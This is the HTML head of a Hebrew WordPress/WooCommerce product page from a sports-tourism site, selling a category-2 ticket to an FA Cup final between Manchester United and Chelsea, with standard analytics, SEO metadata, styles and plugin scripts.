

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportik.co.il/product/%E2%82%AA-1993-%D7%A7%D7%98%D7%92%D7%95%D7%A8%D7%99%D7%94-2%D7%92%D7%9E%D7%A8-%D7%94%D7%92%D7%91%D7%99%D7%A2-%D7%94%D7%90%D7%A0%D7%92%D7%9C%D7%99-%D7%9E%D7%A0%D7%A6%D7%B3%D7%A1%D7%98%D7%A8-%D7%99-8/
body_size: 16187
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-L2KG2MJ57Z"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-L2KG2MJ57Z');
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="//netdna.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.6.3/css/bootstrap-select.min.css" />
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>(₪ 1993) קטגוריה 2גמר הגביע האנגלי: מנצ׳סטר יונייטד - צ׳לסי - Sportik תיירות ספורט</title>
	<link rel="canonical" href="https://sportik.co.il/product/₪-1993-קטגוריה-2גמר-הגביע-האנגלי-מנצ׳סטר-י-8/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="(₪ 1993) קטגוריה 2גמר הגביע האנגלי: מנצ׳סטר יונייטד - צ׳לסי - Sportik תיירות ספורט" />
	<meta property="og:description" content="(₪ 1993) קטגוריה 2" />
	<meta property="og:url" content="https://sportik.co.il/product/₪-1993-קטגוריה-2גמר-הגביע-האנגלי-מנצ׳סטר-י-8/" />
	<meta property="og:site_name" content="Sportik תיירות ספורט" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sportik.co.il/product/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8/","url":"https://sportik.co.il/product/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8/","name":"(₪ 1993) קטגוריה 2גמר הגביע האנגלי: מנצ׳סטר יונייטד - צ׳לסי - Sportik תיירות ספורט","isPartOf":{"@id":"https://sportik.co.il/#website"},"datePublished":"2018-05-15T09:07:46+00:00","breadcrumb":{"@id":"https://sportik.co.il/product/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://sportik.co.il/product/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8/"]}]},{"@type":"BreadcrumbList","@id":"https://sportik.co.il/product/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportik.co.il/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://sportik.co.il/shop/"},{"@type":"ListItem","position":3,"name":"(₪ 1993) קטגוריה 2גמר הגביע האנגלי: מנצ׳סטר יונייטד &#8211; צ׳לסי"}]},{"@type":"WebSite","@id":"https://sportik.co.il/#website","url":"https://sportik.co.il/","name":"Sportik תיירות ספורט","description":"מגוון רחב של משחקים - מעל 15 שנות פעילות בתחום","publisher":{"@id":"https://sportik.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportik.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://sportik.co.il/#organization","name":"Sportik תיירות ספורט","url":"https://sportik.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://sportik.co.il/#/schema/logo/image/","url":"https://sportik.co.il/wp-content/uploads/2017/08/main-logo.png","contentUrl":"https://sportik.co.il/wp-content/uploads/2017/08/main-logo.png","width":199,"height":48,"caption":"Sportik תיירות ספורט"},"image":{"@id":"https://sportik.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportik.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sportik.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportik.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://sportik.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sportik.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sportik.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sportik.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sportik.co.il/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://sportik.co.il/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.74' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://sportik.co.il/wp-content/themes/sportik/css/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sportik.co.il/wp-content/themes/sportik/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://sportik.co.il/wp-content/themes/sportik/css/main.css?ver=1692701589' type='text/css' media='all' />
<script type="text/javascript" src="https://sportik.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05d4\u05e6\u05d2 \u05e2\u05d2\u05dc\u05d4","cart_url":"https:\/\/sportik.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportik.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sportik.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportik.co.il/wp-json/wp/v2/product/2155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportik.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://sportik.co.il/?p=2155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportik.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportik.co.il%2Fproduct%2F%25e2%2582%25aa-1993-%25d7%25a7%25d7%2598%25d7%2592%25d7%2595%25d7%25a8%25d7%2599%25d7%2594-2%25d7%2592%25d7%259e%25d7%25a8-%25d7%2594%25d7%2592%25d7%2591%25d7%2599%25d7%25a2-%25d7%2594%25d7%2590%25d7%25a0%25d7%2592%25d7%259c%25d7%2599-%25d7%259e%25d7%25a0%25d7%25a6%25d7%25b3%25d7%25a1%25d7%2598%25d7%25a8-%25d7%2599-8%2F" />
